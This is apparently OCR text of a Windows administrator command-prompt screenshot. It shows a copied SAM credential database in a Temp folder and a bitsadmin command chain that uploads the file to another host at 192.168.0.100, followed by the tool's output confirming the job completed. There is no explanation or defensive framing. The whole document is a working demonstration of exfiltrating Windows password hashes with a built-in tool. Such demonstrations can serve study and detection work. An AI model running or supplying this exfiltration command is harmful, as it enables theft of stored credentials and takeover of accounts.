 Administrator: Command Prompt
Volume Serial Number is 1667-113F
Directory of C:\Users\ADMINI~1.TES\AppData\Local\Temp\Data
03/23/2021 08:01 AM <DIR> .
03/23/2021 08:01 AM <DIR> ..
01/03/2020 03:38 AM 261,632 SAM
1 File(s) 261,632 bytes
2 Dir(s) 41,373,679,616 bytes free
C:\Users\ADMINI~1.TES\AppData\Local\Temp\Data>bitsadmin /create /upload JOB & bitsadmin /addfile JOB http://192.168.0.10
0/SAM %TEMP%\Data\SAM & bitsadmin /resume JOB & timeout /T 10 & bitsadmin /complete JOB
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
Created job {0FB458C9-BB3C-4AAB-B077-7005D0BB290C}.
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
Added http://192.168.0.100/SAM -> C:\Users\ADMINI~1.TES\AppData\Local\Temp\Data\SAM to job.
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
Job resumed.
Waiting for 0 seconds, press a key to continue ...
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
Job completed.
C:\Users\ADMINI~1.TES\AppData\Local\Temp\Data>